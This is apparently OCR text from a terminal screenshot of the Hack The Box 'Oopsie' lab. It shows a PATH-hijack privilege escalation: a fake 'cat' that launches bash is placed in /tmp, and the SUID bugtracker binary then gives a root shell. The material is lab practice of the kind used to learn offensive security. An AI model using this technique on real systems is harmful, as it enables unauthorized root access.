 kali@kali: ~
File Actions Edit View Help
robert@oopsie:/tmp$ echo "/bin/bash" > cat
echo "/bin/bash" > cat
robert@oopsie:/tmp$ chmod +x cat
chmod +x cat
robert@oopsie:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
robert@oopsie:/tmp$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
robert@oopsie:/tmp$ /usr/bin/bugtracker
/usr/bin/bugtracker
: EV Bug Tracker :
Provide Bug ID: 1
1
root@oopsie:/tmp# whoami
whoami
root
root@oopsie:/tmp#
[htb] 0:sudo-M 1:nc* "root@oopsie: /tmp" 02:56 03-Nov-22